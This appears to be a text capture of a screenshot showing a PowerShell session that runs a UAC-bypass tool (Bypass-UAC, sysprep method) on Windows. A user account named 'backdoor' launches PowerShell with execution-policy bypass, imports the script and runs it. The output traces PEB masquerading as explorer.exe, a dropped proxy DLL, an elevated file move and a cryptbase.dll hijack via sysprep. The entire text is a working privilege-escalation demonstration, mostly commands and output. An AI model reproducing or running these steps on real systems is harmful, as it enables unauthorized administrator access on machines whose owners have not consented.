 Administrator: C:\Windows\System32\sysprep\sysprep.exe
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32\WindowsPowerShell\v1.0>
cmd (running as VDESKTOP3\backdoor) - powershell  -ep bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\users\public
PS C:\users\public> Import-Module .\Bypass-UAC.ps1
PS C:\users\public> Bypass-UAC -Method UacMethodSysprep
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x000007FFFFFDC000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x0000000000391E40
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x0000000000391E50
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x00000000003927D8
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x00000000003927E8
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll..
[+] 64-bit Yamabiko: C:\Users\backdoor\AppData\Local\Temp\yam429577934.tmp
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing sysprep..
[!] UAC artifact: C:\Windows\System32\sysprep\cryptbase.dll
PS C:\users\public>